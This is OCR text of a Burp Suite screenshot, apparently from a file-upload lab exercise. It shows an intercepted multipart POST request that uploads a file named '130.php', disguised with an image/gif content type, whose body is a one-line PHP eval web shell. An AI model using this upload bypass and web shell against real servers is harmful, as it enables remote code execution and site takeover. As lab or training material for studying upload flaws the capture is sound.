 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://121.4.91.93:8081
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: 121.4.91.93:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary5ff6d87ea05ce1b45174608a02de5d0d
8 Content-Length: 374
9 Origin: http://121.4.91.93:8081
10 Connection: close
11 Referer: http://121.4.91.93:8081/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary5ff6d87ea05ce1b45174608a02de5d0d
16 Content-Disposition: form-data; name="userfile"; filename="130.php"
17 Content-Type: image/gif
18
19 <?php @eval($_REQUEST['130'])?>
20 ------geckoformboundary5ff6d87ea05ce1b45174608a02de5d0d
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 ------geckoformboundary5ff6d87ea05ce1b45174608a02de5d0d--
25
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers